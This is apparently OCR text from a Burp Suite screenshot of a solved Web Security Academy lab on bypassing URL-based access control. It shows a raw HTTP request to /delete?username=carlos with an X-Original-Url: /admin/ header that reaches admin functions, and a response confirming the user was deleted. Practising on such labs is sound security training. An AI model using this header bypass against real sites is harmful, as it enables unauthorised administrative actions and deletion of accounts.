 Request
Pretty Raw Hex
\n
1 GET /delete?username=carlos HTTP/2
2 Host: 0a84003c03b279c28136397d00da00c9.web-security-academy.net
3 Cookie: session=n70N7bTLyXBJxJFJPUORXJXCqqvJV1cg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a84003c03b279c28136397d00da00c9.web-security-academy.n
et/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 X-Original-Url: /admin/
17
18
Response
Pretty Raw Hex Render
Web Security
Academy
URL-based access control can be
circumvented
Back to lab description
Congratulations, you solved the lab!
Share your skills!
in
Home | Adm
User deleted successfully!
Users
wiener - Delete
carlos